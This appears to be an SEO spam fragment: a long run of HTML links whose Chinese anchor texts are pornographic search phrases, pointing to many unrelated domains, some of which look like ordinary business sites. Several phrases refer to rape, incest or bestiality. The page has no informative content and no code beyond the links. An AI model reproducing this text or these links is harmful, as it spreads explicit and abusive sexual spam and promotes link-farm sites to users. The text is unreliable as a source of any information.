<a href="http://www.hbrtll.com" target="_blank">最近中文免费观看视频下载</a>|
<a href="http://www.kongtiaobang.com" target="_blank">丝袜长腿日韩一区中文字幕</a>|
<a href="http://m.neutekprint.com" target="_blank">国产精品国产三级国产有无</a>|
<a href="http://www.weirdloans.com" target="_blank">四川丰满肥嫩肥BBBBB</a>|
<a href="http://goodtoday.cn" target="_blank">又色又爽又高潮免费视频观看</a>|
<a href="http://m.noxbar.net" target="_blank">天堂在线67194</a>|
<a href="http://thevapor-shop.com" target="_blank">亚洲А∨天堂乱纶在线</a>|
<a href="http://midnightmoonleague.com" target="_blank">亚洲午夜av电影一区二区</a>|
<a href="http://m.mhmachine.com" target="_blank">国产一卡2卡3卡4卡孕妇网站</a>|
<a href="http://www.absolutelydancesport.com" target="_blank">大地资源二在线观看免费高清</a>|
<a href="http://mikeandthecyclones.com" target="_blank">91最新精品国自产拍福利 </a>|
<a href="http://www.ahtyh.cn" target="_blank">曰本人做爰大片免费观看一</a>|
<a href="http://www.xixilo.cn" target="_blank">99精品福利国产在线</a>|
<a href="http://www.metalloxng.com" target="_blank">1024人妻一区二区三区不卡</a>|
<a href="http://www.borz-online.com" target="_blank">俺也要五月婷婷狠狠爱</a>|
<a href="http://sisspace.com" target="_blank">午夜伦理yy44008影院</a>|
<a href="http://www.poetics.cn" target="_blank">国产精品视频成人三区</a>|
<a href="http://mccracken-partners.com" target="_blank">亚洲mv大片欧洲mv大片免费</a>|
<a href="http://partycurrent.com" target="_blank">欧美三级韩国三级日本一级</a>|
<a href="http://www.bnxsj.com" target="_blank">精品综合国产一区二区三区码</a>|
<a href="http://m.minmei21.cn" target="_blank">无码人妻丰满熟妇奶水区码</a>|
<a href="http://m.talalteacher.com" target="_blank">国产又粗又深又猛又爽又黄A片</a>|
<a href="http://www.adamsonconservation.com" target="_blank">xxxx免费播放视频</a>|
<a href="http://loribowers.com" target="_blank">国产麻豆精品乱码一区</a>|
<a href="http://www.stoneharbourbristol.com" target="_blank">青草青草视频2免费观看</a>|
<a href="http://travelyogamats.net" target="_blank">农村熟妇高潮精品A片</a>|
<a href="http://m.homepageai.cn" target="_blank">最近中文字幕mv第三季歌词</a>|
<a href="http://www.hxphoto.com.cn" target="_blank">18精品毛片久久久久</a>|
<a href="http://www.e-marketing-group.com" target="_blank">2020精品极品国产成人</a>|
<a href="http://m.gotellchurch.com" target="_blank">午夜三级av在线播放</a>|
<a href="http://xstong.com.cn" target="_blank">成人爱爱激情高潮A片</a>|
<a href="http://m.gqmed.cn" target="_blank">久久亚洲精品AV成人无码</a>|
<a href="http://m.phcdny.com" target="_blank">吉吉影音av影院日夜撸</a>|
<a href="http://www.sibiraja.com" target="_blank">又黑又粗大棒插白妇口视频</a>|
<a href="http://m.chinawoksouthgate.com" target="_blank">999久久久越做越爽爽爽</a>|
<a href="http://m.dekorasyonel.com" target="_blank">91午夜福利在线观看一区二区</a>|
<a href="http://hzgete.com" target="_blank">女人下边被添全过程A片</a>|
<a href="http://www.cristianobook.com" target="_blank">国模大尺度福利视频在线</a>|
<a href="http://avian-light.com" target="_blank">免费午夜福利不卡片在线</a>|
<a href="http://www.925z.cn" target="_blank">新版福利视频在线观看</a>|
<a href="http://www.cigr8.com" target="_blank">够浪的熟妇让你爽视频</a>|
<a href="http://childrens-dentist.com" target="_blank">亚洲无码在线免费观看</a>|
<a href="http://m.jtjsports.com" target="_blank">国产免费无套视频在线观看</a>|
<a href="http://tcfz.com.cn" target="_blank">漂亮的保姆韩剧在线看中文</a>|
<a href="http://www.18qk.cn" target="_blank">国产精品久久毛片A片软件爽爽</a>|
<a href="http://m.asiaorgasm.com" target="_blank">导航在线观看国产欧美</a>|
<a href="http://m.zhouchen33.com" target="_blank">夫の前で痴汉に绝顶人妻国产剧</a>|
<a href="http://m.ymky2009.cn" target="_blank">日韩人妻无码精品-专区</a>|
<a href="http://m.nelsonauteur.com" target="_blank">久久久久久久久免费无码</a>|
<a href="http://dongzhi88.com" target="_blank">国产毛片不卡视频在线</a>|
<a href="http://waxxsl.com" target="_blank">9丨九色丨国产人妻一区二区</a>|
<a href="http://m.allampkin.com" target="_blank">亚洲色欲色欲WWW在线丝</a>|
<a href="http://frankeng.com" target="_blank">中日韩中文字幕无码一本</a>|
<a href="http://nthldl.cn" target="_blank">福利国产三级毛片</a>|
<a href="http://www.lecaiw.cn" target="_blank">精品无人乱码一区二区三区</a>|
<a href="http://m.iscsc.net" target="_blank">人妻洗澡被强伦姧完整国产</a>|
<a href="http://m.superiordisaster.com" target="_blank">美女裸体视频免费永久九一蜜桃</a>|
<a href="http://m.tianchaowang.com" target="_blank">亚洲阿v天堂无码2020在线观看</a>|
<a href="http://douta.cn" target="_blank">小明久久国内精品自线</a>|
<a href="http://chez-cora.com" target="_blank">最好看的日本电影肉肉</a>|
<a href="http://m.hzwindpowerna.com" target="_blank">国产人妻一区二区无码</a>|
<a href="http://m.growingababyreviews.com" target="_blank">中国黄色毛片大片</a>|
<a href="http://m.paradiseescortsdr.com" target="_blank">国产美女精品a在线鸭王</a>|
<a href="http://m.xinvivo.com" target="_blank">欧美无砖专区一中文字新闻</a>|
<a href="http://www.spectrarochester.com" target="_blank">最近更新中文字幕在线2018二</a>|
<a href="http://m.dingfenglyj.com" target="_blank">久久久久女人精品毛片九一</a>|
<a href="http://ziboblue.net" target="_blank">国产一二三在线午夜</a>|
<a href="http://www.sysx633.cn" target="_blank">黄色视频日本国产成人</a>|
<a href="http://sagebathrooms.com" target="_blank">欧美97蜜桃色图片</a>|
<a href="http://m.qbhousing.com" target="_blank">美女自卫慰出水免费视频</a>|
<a href="http://www.jsxlzzp.com" target="_blank">亚洲AV永久无码天美传媒潘金莲</a>|
<a href="http://futurobois.com" target="_blank">成人一区在线观看</a>|
<a href="http://fencecoatings.com" target="_blank">国产一区二区无码精品小说</a>|
<a href="http://www.bmaesresort.com" target="_blank">JVID亚洲精品无圣光图套</a>|
<a href="http://knfs.org.cn" target="_blank">最近更新2019中文国语字幕</a>|
<a href="http://www.888casino-on-net.com" target="_blank">亚洲愉拍自拍另类图片</a>|
<a href="http://www.horizonhillcrafts.com" target="_blank">精品国产乱码久久久久久免费</a>|
<a href="http://m.tzhltc.cn" target="_blank">99视频30精品视频在线观看</a>|
<a href="http://www.wcaldwellbusiness.com" target="_blank">亚洲一卡2卡3卡4卡乱码 在线</a>|
<a href="http://m.airzhe.cn" target="_blank">色情毛片AAAAAA片</a>|
<a href="http://m.5xbbs.com" target="_blank">2019最新国产不卡a国内2018</a>|
<a href="http://m.0724110.com" target="_blank">意大利色情肉欲乐园</a>|
<a href="http://m.bambuspflaster.com" target="_blank">懂色av中文字幕一区</a>|
<a href="http://www.ymhfshangrila.com" target="_blank">japanesehdsex公交车</a>|
<a href="http://m.xabolin.cn" target="_blank">天堂在线67194</a>|
<a href="http://m.jftzjd.com" target="_blank">人妻熟女一二三区夜夜爱</a>|
<a href="http://m.dekorasyonel.com" target="_blank">麻豆星空传媒视频中国</a>|
<a href="http://m.atiral.com" target="_blank">大肉大捧一进一出两腿间影院</a>|
<a href="http://lcdr.net" target="_blank">成人国产三级视频在线观看</a>|
<a href="http://www.kkbbcasting.com" target="_blank">亚洲日本乱码卡2卡3卡新区</a>|
<a href="http://m.dollconstruction.com" target="_blank">中文字日产幕码三区的做法大全</a>|
<a href="http://barsoapshop.com" target="_blank">2019中文字字幕在线网站</a>|
<a href="http://m.80211security.com" target="_blank">国产SUV精品一区二区</a>|
<a href="http://lafabbricadeifilm.com" target="_blank">亚洲丰满熟妇XXXX性A片</a>|
<a href="http://gihotel.com" target="_blank">精品无码又大又粗又黄的免费视频</a>|
<a href="http://m.999ng.cn" target="_blank">国产偷摄中国推油按摩富婆</a>|
<a href="http://www.cxmcch2.cn" target="_blank">国产av一区二区三区 </a>|
<a href="http://www.nfmed.cn" target="_blank">中国女子夜间福利1000篇在线看丝袜</a>|
<a href="http://mihelabel.com" target="_blank">在线无码专区系列</a>|
<a href="http://m.naturalpotters.com" target="_blank">免费看欧美特黄久久毛片久久</a>|
<a href="http://prometeor.com" target="_blank">日韩AV爽爽爽久久久久久</a>|
<a href="http://yihuabi.cn" target="_blank">97无码国产精品擁有海量影視資源</a>|
<a href="http://moverslisting.net" target="_blank">午夜亚洲国产理论片二级港台二级</a>|
<a href="http://www.gkclean.com" target="_blank">2020年最新国产精品正在播放</a>|
<a href="http://www.lcldispatch.com" target="_blank">国产色婷婷亚洲99精品</a>|
<a href="http://www.kongtiaobang.com" target="_blank">无码aⅴ精品欧美一区二区三区</a>|
<a href="http://www.iyimicha.com" target="_blank">在线中文字幕日产乱码2020</a>|
<a href="http://www.imageswirl.com" target="_blank">变态另类视频网站</a>|
<a href="http://mahaatvlive.com" target="_blank">国产一卡 二卡三卡四卡无卡乱码视频</a>|
<a href="http://m.valuemyboat.com" target="_blank">98国产精品人妻无码免费</a>|
<a href="http://totogoo.cn" target="_blank">6080亚洲人久久精品 </a>|
<a href="http://www.mcintoshsaga.com" target="_blank">中文乱码字视频在线</a>|
<a href="http://m.thaiorchidskitchen.com" target="_blank">亚洲 欧美 自拍 美腿 卡通</a>|
<a href="http://calculator-loan.org" target="_blank">久久久国产99久久国</a>|
<a href="http://www.xqi8.cn" target="_blank">精品欧美一区二区三区久久久</a>|
<a href="http://2888cn.cn" target="_blank">日日碰夜夜添天天爽无码一区</a>|
<a href="http://www.szbyst.com" target="_blank">免费高清A级毛片在线播放</a>|
<a href="http://epicureflowers.com" target="_blank">国产亚洲视频在线观看二区</a>|
<a href="http://www.puertoricoshops.com" target="_blank">国产成人AV大片大片在线</a>|
<a href="http://www.webminoritaria.net" target="_blank">在线中文字幕日产乱码2020</a>|
<a href="http://www.888zr77.com" target="_blank">国产精品无码色哟哟免费</a>|
<a href="http://www.drcarpenterdds.com" target="_blank">公交车艳妇系列1一40</a>|
<a href="http://www.misscapricho.com" target="_blank">人妻被粗大猛进猛出69国产</a>|
<a href="http://m.bkqs.org.cn" target="_blank">久久天天躁狠狠躁夜夜AVAPP</a>|
<a href="http://m.rvzb.cn" target="_blank">免费看成人A片无码视频日本</a>|
<a href="http://www.hgisms.com" target="_blank">91在线精品观看网</a>|
<a href="http://m.secren.com" target="_blank">JIZZZJIZZJI大</a>|
<a href="http://m.sz-gld.com" target="_blank">最近2019中文字幕大全第二页</a>|
<a href="http://m.shhyjy.cn" target="_blank">亚洲精品久久久久无码精品</a>|
<a href="http://shangdapress.com" target="_blank">工交车黃色A片三級三級三級</a>|
<a href="http://m.koi-tumi.com" target="_blank">中文有码人妻熟女久久</a>|
<a href="http://m.qiti17.cn" target="_blank">在线观看黄色一区</a>|
<a href="http://www.fouroaksranch.com" target="_blank">色偷偷AV亚洲男人的天堂</a>|
<a href="http://persistix.com" target="_blank">久久中文字幕无码A片不卡古代</a>|
<a href="http://m.phantomisle.com" target="_blank">亚洲A片不卡无码久久</a>|
<a href="http://m.hailongyoule.com" target="_blank">成人啪啪爽到潮喷喷水水69</a>|
<a href="http://m.realestateinholland.com" target="_blank">精品国产有码无码专区</a>|
<a href="http://m88web.com" target="_blank">精品久久成人区二区</a>|
<a href="http://www.amoroden.com" target="_blank">久久国产精品亚洲成在人线</a>|
<a href="http://tfstexas.com" target="_blank">精品人妻无码一区二区88av</a>|
<a href="http://www.fuyu2015.com" target="_blank">首页图区国产亚洲欧美</a>|
<a href="http://www.reckonmind.com" target="_blank">两个人免费视频在线观看高清频道</a>|
<a href="http://msn-homepage.com" target="_blank">欧美性生交XXXXX无码久久久</a>|
<a href="http://dllc.cn" target="_blank">欧美无砖专区一中文字新闻</a>|
<a href="http://m.shopforgoodness.com" target="_blank">huangse1jipian</a>|
<a href="http://persepolishotel.com" target="_blank">亚洲精品无码一区二区</a>|
<a href="http://m.pmcbt.cn" target="_blank">又大又硬又粗做大爽A片无册</a>|
<a href="http://www.modooo.com.cn" target="_blank">精品无码一区二区人妻久久蜜桃</a>|
<a href="http://www.mcintoshsaga.com" target="_blank">国产亚洲精品久久久999功能介绍
日本一卡二卡三四卡在线观看免费</a>|
<a href="http://hwyqcd.cn" target="_blank">国产最新在线播放精品</a>|
<a href="http://www.davesmodelracing.com" target="_blank">可莉ちゃんが腿法娴熟を</a>|
<a href="http://jinanchenhua.com" target="_blank">国产精品综合色区小说</a>|
<a href="http://ccbxwmh.cn" target="_blank">久久久国产99久久国</a>|
<a href="http://yfgu.cn" target="_blank">一区二区三区亚洲欧美日韩人色</a>|
<a href="http://www.jstiangong.cn" target="_blank">偷看农村女人做爰毛片色</a>|
<a href="http://m.3kouzu.com" target="_blank">不卡av中文字幕手机看 </a>|
<a href="http://m.jn68wx.com" target="_blank">亚洲AV无码久久精品一区二区三区</a>|
<a href="http://www.imageswirl.com" target="_blank">无人区一码二码乱码区别在哪</a>|
<a href="http://m.adrenalinsportsbar.com" target="_blank">激情区小说区偷拍区图片区</a>|
<a href="http://mccracken-partners.com" target="_blank">狠狠色噜噜色狠狠狠综合久久</a>|
<a href="http://m.jxlgzwsy.com" target="_blank">日韩中文亚洲欧美视频二</a>|
<a href="http://m.yzhsld.com" target="_blank">蜜臀色欲欧美成人A片精品一区</a>|
<a href="http://m.mackinderendurance.com" target="_blank">欧美精品99无码一区二区</a>|
<a href="http://aimdental.net" target="_blank">少妇饥渴放荡的高潮喷水</a>|
<a href="http://m.piaoyith.com" target="_blank">亚洲中文字幕无码一区红杏av</a>|
<a href="http://www.taliskerbountyboat.com" target="_blank">久久久久久九九97精品中文无码</a>|
<a href="http://vvlaw.cn" target="_blank">欧美做爰又粗又大免费看</a>|
<a href="http://www.szbymc.com" target="_blank">国产精品久久久久久久久久网曝门</a>|
<a href="http://www.ahgzlj.com" target="_blank">欧美秘无码一区二区三区三浦</a>|
<a href="http://www.aqhi.cn" target="_blank">国产人妻久久精品二区三区老狼</a>|
<a href="http://ynzxlnsb.com" target="_blank">鲁丝片一区二区三区四川人</a>|
<a href="http://m.audiomobilshop.com" target="_blank">嫩小BBB揉BBB揉BBBB</a>|
<a href="http://zhangwei-art.com" target="_blank">熟女视频国产小伙子在线播放</a>|
<a href="http://m.1664music.com" target="_blank">日本添下边无码视频全过程</a>|
<a href="http://www.alaidea.com" target="_blank">欧美国产激情二区三区</a>|
<a href="http://suxie123.com" target="_blank">四川老熟妇乱子XX性BBW</a>|
<a href="http://zhongliu120.com.cn" target="_blank">亚洲国产精品一区二区玖玖</a>|
<a href="http://mcdiaoju.com" target="_blank">毛片一级完整版免费</a>|
<a href="http://hieshop.com" target="_blank">无码日本大胆XXXX</a>|
<a href="http://m.baite3618.com" target="_blank">HEYZO亚洲系列专区综合</a>|
<a href="http://www.jumax.cn" target="_blank">一本加勒比HEZYO无码资源网</a>|
<a href="http://www.alvarezmodulars.com" target="_blank">懂色av中文字幕一区</a>|
<a href="http://www.wajyzx.cn" target="_blank">久久亚洲精品AV无码四区</a>|
<a href="http://www.ckbcbg.com" target="_blank">成人拍拍拍拍在线观看</a>|
<a href="http://persistix.com" target="_blank">亚洲一卡2卡3卡4卡精</a>|
<a href="http://www.bztczs.com.cn" target="_blank">亚洲 校园 春色 另类 图片</a>|
<a href="http://chatwithai.cn" target="_blank">A天堂最新版在线中文</a>|
<a href="http://m.tanejasbride.com" target="_blank">少妇成熟A片无码专区妖精</a>|
<a href="http://www.belliata.cn" target="_blank">a级毛片黄免费a级毛片</a>|
<a href="http://m.xtubescript.com" target="_blank">久热亚洲精品一区二区</a>|
<a href="http://www.01s.com.cn" target="_blank">日产乱码卡2卡视频</a>|
<a href="http://www.qgf.net.cn" target="_blank">中文字幕一区中文亚洲</a>|
<a href="http://m.sexetop.com" target="_blank">在线观看黄色视频国产</a>|
<a href="http://www.bmaesresort.com" target="_blank">97久久综合色天天综合色hb</a>|
<a href="http://gelaite.com" target="_blank">欧美国产激情二区三区</a>|
<a href="http://m.hnzhwhcb.com" target="_blank">啊啊啊亚洲不卡在线视频</a>|
<a href="http://www.ywshy.com" target="_blank">欧美疯狂做爰XXXX高清</a>|
<a href="http://www.stagesofseniorcare.com" target="_blank">中文字幕巨大的乳专区</a>|
<a href="http://www.jxtg66.com" target="_blank">精品少妇人妻AV无码专区偷人</a>|
<a href="http://m.jianfengz.com" target="_blank">粗壮挺进人妻水蜜桃成熟漫画</a>|
<a href="http://m.long005.com" target="_blank">黑人把女人弄到高潮A片欧</a>|
<a href="http://m.thaiorchidskitchen.com" target="_blank">精品一区二区三区在线视频观看</a>|
<a href="http://www.auntclaudiasdolls.com" target="_blank">日本理伦少妇4做爰</a>|
<a href="http://m.orbitwheels.cn" target="_blank">亚洲欧洲自拍拍偷午夜色无码</a>|
<a href="http://horizonhillcrafts.com" target="_blank">国产女教师一级爽A片色情91</a>|
<a href="http://www.storageconnections.net" target="_blank">天天爽亚洲中文字幕</a>|
<a href="http://m.cbdchina.net" target="_blank">情感的禁区高清MV在线观看</a>|
<a href="http://m.bompgames.com" target="_blank">亚洲国产成人精品无码区99</a>|
<a href="http://xvoya.cn" target="_blank">国产AV片久久精品 </a>|
<a href="http://m.europeyacht.cn" target="_blank">亚洲男人天堂网2014av</a>|
<a href="http://m.gaijinagogo.com" target="_blank">精品无码国产自产野外拍在线</a>|
<a href="http://factoriadeproteccion.com" target="_blank">免费观看av网址</a>|
<a href="http://fywpg.com" target="_blank">秘书两个奶头被吃到高潮H</a>|
<a href="http://www.jvalq.cn" target="_blank">最好的中文字幕视频2019完整版</a>|
<a href="http://www.brozforce.com" target="_blank">亚洲精品AV中文字幕在线</a>|
<a href="http://m.enta3mri.com" target="_blank">日本精品自拍日韩</a>|
<a href="http://www.68888.org.cn" target="_blank">国产h片在线观看</a>|
<a href="http://m.0724110.com" target="_blank">日韩不卡在线高清视频</a>|
<a href="http://m.zzcoke.com" target="_blank">围产精品久久久久久久果冻</a>|
<a href="http://www.annaadamo.com" target="_blank">国产AV一区二区精品久久动漫</a>|
<a href="http://mullica.net" target="_blank">亚二新区乱码无人区二</a>|
<a href="http://www.roha.net.cn" target="_blank">日韩一卡2卡三卡4卡分区乱码</a>|
<a href="http://www.mengren.net" target="_blank">在线观看黄色视频国产</a>|
<a href="http://ccbxwmh.cn" target="_blank">窝窝午夜看片七次郎青草视频</a>|
<a href="http://frealex.com" target="_blank">亚洲美女视频高清在线看</a>|
<a href="http://www.bennys-deli.com" target="_blank">日韩AV爽爽爽久久久久久</a>|
<a href="http://auriolus.com" target="_blank">成人污污视频在线观看</a>|
<a href="http://uksolarcar.com" target="_blank">91欧美日韩在线一区</a>|
<a href="http://hamptonpaintingllc.com" target="_blank">欧美日韩高清一区二区三区</a>|
<a href="http://www.leventonur.com" target="_blank">啊啊啊亚洲不卡在线视频</a>|
<a href="http://m.aamcomedical.com" target="_blank">中文字AV字幕在线观看</a>|
<a href="http://www.dictlib.com" target="_blank">欧美激情无码视频一二三</a>|
<a href="http://shfag.cn" target="_blank">啊灬啊灬啊灬好快喷水了</a>|
<a href="http://www.glass-rubs.com.cn" target="_blank">日本一卡2卡3卡4卡无卡免费网站</a>|
<a href="http://www.falsafeh.com" target="_blank">成人片黄网站久久久免费</a>|
<a href="http://www.emmisnicker.com" target="_blank">国产剧情精品欧美日韩在线看</a>|
<a href="http://520sihai.com" target="_blank">亚洲AV在线免费观看</a>|
<a href="http://sanyawomen.com" target="_blank">国产日韩欧美有码在线观看</a>|
<a href="http://zxxscx.com" target="_blank">成年日本片黄网站黄色大全免费</a>|
<a href="http://90816.cn" target="_blank">日韩国产精品无码一区二区三区</a>|
<a href="http://m.outer-edge.net" target="_blank">熟女人妻一区二区三区免费看</a>|
<a href="http://shenzhenrc.com" target="_blank">欧美片《肉欲进入》</a>|
<a href="http://m.sarahschofield.com" target="_blank">久久精品日韩国产亚洲</a>|
<a href="http://aetherpt.com" target="_blank">国产99久9在线视频传媒</a>|
<a href="http://m.jlyy5.com" target="_blank">亚洲AV成人无码久久精品A片</a>|
<a href="http://vvlaw.cn" target="_blank">欧美国产视频精品一区二区三区</a>|
<a href="http://njqjsngc.cn" target="_blank">欧美群交性XXXX狂野</a>|
<a href="http://texasaa.com" target="_blank">欧洲无人区卡一卡二卡</a>|
<a href="http://www.china-jiulong.com" target="_blank">国产精品国产三级国产三级人妇</a>|
<a href="http://eaglecouplings.com" target="_blank">国产亚洲精品久久久久无</a>|
<a href="http://www.bearsgo.com" target="_blank">国产不卡新区资源在线播放</a>|
<a href="http://ilfordlocksmith.com" target="_blank">国产熟女毛多水大高潮</a>|
<a href="http://www.bjjjlaw.cn" target="_blank">丝袜长腿日韩一区中文字幕</a>|
<a href="http://m.njdydd.cn" target="_blank">少妇被躁爽到高潮</a>|
<a href="http://www.vgou123.com" target="_blank">欧美96高清乱妇视频</a>|
<a href="http://www.cdsct.com" target="_blank">午夜69成人做爰视频</a>|
<a href="http://www.polygamy411.com" target="_blank">欧美激情久久久久久久大片</a>|
<a href="http://promohino.com" target="_blank">99久久国产露脸精品国产吴梦梦</a>|
<a href="http://mytimeshareagent.com" target="_blank">www.毛片在线观看视频</a>|
<a href="http://szqd.net" target="_blank">欧美人zoxxxx另类</a>|
<a href="http://cangzhoufrj.com" target="_blank">中国女人一级做受免费视频</a>|
<a href="http://iatauto.com.cn" target="_blank">九九热在线这里只有精品</a>|
<a href="http://www.jhs-uma.com" target="_blank">狠狠色丁香婷婷久久综合</a>|
<a href="http://boai0571.com" target="_blank">先锋影音av亚洲一区二区</a>|
<a href="http://www.xmxzyyl.com" target="_blank">国产人与禽XOXO牲伦交</a>|
<a href="http://www.slfblog.com" target="_blank">老女人大荫蒂毛茸茸</a>|
<a href="http://www.68888.org.cn" target="_blank">亚洲愉拍自拍另类图片</a>|
<a href="http://www.aqwz.cn" target="_blank">日韩一卡2卡三卡4卡无卡网站</a>|
<a href="http://www.juan9.cn" target="_blank">香草视频www高清在线看</a>|
<a href="http://m.sdluguang.cn" target="_blank">成人黄色视频在线看</a>|
<a href="http://m.doradochocolates.com" target="_blank">午夜精品成人免费视频</a>|
<a href="http://hzwindpowerna.com" target="_blank">日韩精品无码熟人视频</a>|
<a href="http://m.bj-88.com" target="_blank">亚洲国产欧美日韩另类综合</a>|
<a href="http://www.shangdapress.com" target="_blank">国产精品爽黄69天堂A片</a>|
<a href="http://dswsdmm.cn" target="_blank">国产精品熟女一区二区</a>|
<a href="http://m.2nddating.com" target="_blank">3d动漫啪啪精品一区二区免费</a>|
<a href="http://www.shiptv.net" target="_blank">丁香花视频免费播放</a>|
<a href="http://www.dpaassociates.com" target="_blank">亚洲最新视频专区一区</a>|
<a href="http://www.ronformontana.com" target="_blank">国产精品久久久久无码人妻</a>|
<a href="http://www.fernando-trueba.com" target="_blank">精品无码人妻一区二区三区国产</a>|
<a href="http://hhsgjx.cn" target="_blank">国产黄在线播放免费观看网站</a>|
<a href="http://www.phamngochai.net" target="_blank">久久精品aⅴ无码中文字字幕樱</a>|
<a href="http://www.china-bottle.com" target="_blank">国产精品18久久久久久欧美</a>|
<a href="http://m.juhuiwl.cn" target="_blank">久久精品毛品无码一区三区</a>|
<a href="http://m.gmofficesuite.com" target="_blank">成人免费一区二区三区视频软件 
少妇对白半推半就高清AV</a>|
<a href="http://nolabacademy.com" target="_blank">最猛黑人熟妇性HDXXX</a>|
<a href="http://m.joptimal.com" target="_blank">91亚洲精品福利在线播放</a>|
<a href="http://creativelydomestic.com" target="_blank">91网站在线免费观看</a>|
<a href="http://m.ljsgly.cn" target="_blank">国产精品永久免费视频</a>|
<a href="http://www.kevincooks.com" target="_blank">av动漫在线观看无遮挡互动交流</a>|
<a href="http://9mmw.com" target="_blank">亚洲AV无码乱码在线观看性色</a>|
<a href="http://itmian4.com" target="_blank">最近2019中文字幕大全第二页</a>|
<a href="http://www.just-future.com" target="_blank">精品一区欧美激情播放</a>|
<a href="http://m.eplshipping.com" target="_blank">东北女人嗷嗷叫视频在线观看</a>|
<a href="http://ideoactive.com" target="_blank">97亚洲欧美国产网爆97</a>|
<a href="http://19930512.cn" target="_blank">国产AV国片精品 </a>|
<a href="http://www.economy-air.com" target="_blank">天天躁日日躁狠狠躁伊人</a>|
<a href="http://motel6-bristol.com" target="_blank">国产AV无码国产AV毛片</a>|
<a href="http://www.qianluer.com" target="_blank">美女国产毛片A区内射</a>|
<a href="http://www.pjbaum.com" target="_blank">欧美又大又色又爽AAAA片</a>|
<a href="http://www.ygd-hotel.com" target="_blank">无码日本大胆XXXX</a>|
<a href="http://m.166g.cn" target="_blank">精品乱码一区内射人妻无码</a>|
<a href="http://m.ballardspeakeasy.com" target="_blank">99热在线精品国产观看</a>|
<a href="http://m.jsmszl.com" target="_blank">亚洲欧美中文字幕高清在线</a>|
<a href="http://www.vogitex.com" target="_blank">99国产精品99久久久久久</a>|
<a href="http://wayfine.cn" target="_blank">中文字幕一区中文亚洲</a>|
<a href="http://www.cxmcch2.cn" target="_blank">欧美亚洲国产专区护士在线</a>|
<a href="http://80044.cn" target="_blank">2020亚洲色噜噜狠狠网站</a>|
<a href="http://haberkusagi.com" target="_blank">无码免费看在线公开视频</a>|
<a href="http://www.admin39.com" target="_blank">一区二区人妻精品无码A片</a>|
<a href="http://www.defcoat.com" target="_blank">欧美亚洲日本韩国免费网站</a>|
<a href="http://zddggq.cn" target="_blank">国产乱子伦精品无码码专区</a>|
<a href="http://www.toolwtech.cn" target="_blank">一女被两男吃奶添下A片免费网站
啊灬啊灬啊灬好快喷水了</a>|
<a href="http://www.kazeart.com" target="_blank">精品中字一卡2卡三卡4卡乱码</a>|
<a href="http://www.kreditpromohonda.com" target="_blank">国产免费成人在线视频</a>|
<a href="http://www.mcintoshsaga.com" target="_blank">欧美另类又黄又爽的A片</a>|
<a href="http://www.tentsilecamps.com" target="_blank">精品人妻无码AV波多野结衣人妻</a>|
<a href="http://www.mmjie.cn" target="_blank">麻豆高潮AV久久久久久久</a>|
<a href="http://fmsbw.com" target="_blank">日本理伦少妇4做爰</a>|
<a href="http://www.sysx633.cn" target="_blank">亚洲男人电影天堂无码</a>|
<a href="http://www.ksfzw.cn" target="_blank">欧美97蜜桃色图片</a>|
<a href="http://www.zbxuanliuqi.com" target="_blank">福利视频专区一区</a>|
<a href="http://www.covertconsultants.com" target="_blank">最大免费中文字幕一区</a>|
<a href="http://icphotostudio.com" target="_blank">久热亚洲精品一区二区</a>|
<a href="http://readedu.com" target="_blank">国产一级淫片a视频免费观看</a>|
<a href="http://www.vs798.com" target="_blank">免费精品国产人妻国语色戒</a>|
<a href="http://stratusfaction411.com" target="_blank">91久久99久久91熟女精品</a>|
<a href="http://gzhdd.cn" target="_blank">国产美女一级做a爱视频</a>|
<a href="http://m.louyishou.net.cn" target="_blank">无码人妻一区二区三区在线视频</a>|
<a href="http://sub3wheeler.com" target="_blank">文中字幕一区二区三区视频播放</a>|
<a href="http://m.ximicat.com" target="_blank">又色又爽国产成人免费视频</a>|
<a href="http://www.fuyu2015.com" target="_blank">日本免费无码床戏视频</a>|
<a href="http://m.njdydd.cn" target="_blank">欧美熟妇色XXXx欧美老妇多毛</a>|
<a href="http://m.iwufangzhai.cn" target="_blank">无码人妻精品秘 一区二区网站</a>|
<a href="http://www.bwdgc.com" target="_blank">极品人妻VIDEOSSS人妻</a>|
<a href="http://www.chengsrestaurant.com" target="_blank">国产一级一片免费播放i</a>|
<a href="http://m.hyao56.com" target="_blank">美女做视频在线播放网站</a>|
<a href="http://m.zhongjin.net.cn" target="_blank">韩国免费A片爱的人蜜爱</a>|
<a href="http://guochu.net" target="_blank">日本免费视频观看MV</a>|
<a href="http://tkrp.cn" target="_blank">亚洲精品久久久久久久蜜臀老牛</a>|
<a href="http://www.ibardromeo.com" target="_blank">白嫩少妇激情无码</a>|
<a href="http://www.longyaren.cn" target="_blank">特级黄色一级片免费观看视频</a>|
<a href="http://m.petite-peste.com" target="_blank">99国产精品视频免费 </a>|
<a href="http://rapidresponsetulsa.com" target="_blank">国产精品suv一区二区三区</a>|
<a href="http://www.downauct.com" target="_blank">大雞巴亂倫有声小说 </a>|
<a href="http://www.federicozanettin.net" target="_blank">国产精品污污网站入口</a>|
<a href="http://m.cardsort.net" target="_blank">人妻少妇被粗大爽.9797PW</a>|
<a href="http://www.tinegraham.com" target="_blank">亚洲色欲AV无码成人专区</a>|
<a href="http://beitusi.com" target="_blank">欧美牲交视频免费观看K8经典</a>|
<a href="http://beitusi.com" target="_blank">日本成熟少妇高潮A片</a>|
<a href="http://m.akwzw.com" target="_blank">久热首页国产在线</a>|
<a href="http://m.yzjinyou.com" target="_blank">天堂网WWW最新版官网</a>|
<a href="http://www.she-ying.cn" target="_blank">8090在线影视少妇</a>|
<a href="http://m.sdjuly.com" target="_blank">日韩无码在钱中文字幕在钱视频</a>|
<a href="http://linktianjin.com" target="_blank">国产精品刺激对白麻豆99</a>|
<a href="http://zinexx.com" target="_blank">欧美欧美午夜AⅤ在线观看</a>|
<a href="http://m.enbuer.cn" target="_blank">55无码精品人妻一区二区</a>|
<a href="http://www.3dcarmodel.com" target="_blank">少妇成熟A片无码专区妖精</a>|
<a href="http://m.zhangli-4a.com" target="_blank">男人躁女人到高潮AV</a>|
<a href="http://villakitromilia.com" target="_blank">成人A片产无码免费视频奶头麻豆
一卡二卡三卡四卡无卡免费播放在线观看</a>|
<a href="http://xdsyx.cn" target="_blank">免费看YYYY片视频软件</a>|
<a href="http://www.bookhero.net" target="_blank">免费无码毛片一区二区APP</a>|
<a href="http://www.cdroho.cn" target="_blank">91亚洲中文天堂在线播放</a>|
<a href="http://www.mingzhesq.cn" target="_blank">黄色视频免费观看网站</a>|
<a href="http://m.0831365.com" target="_blank">欧美亚洲国产专区护士在线</a>|
<a href="http://www.communicatingcare.com" target="_blank">插的痛的视频一卡二卡三卡</a>|
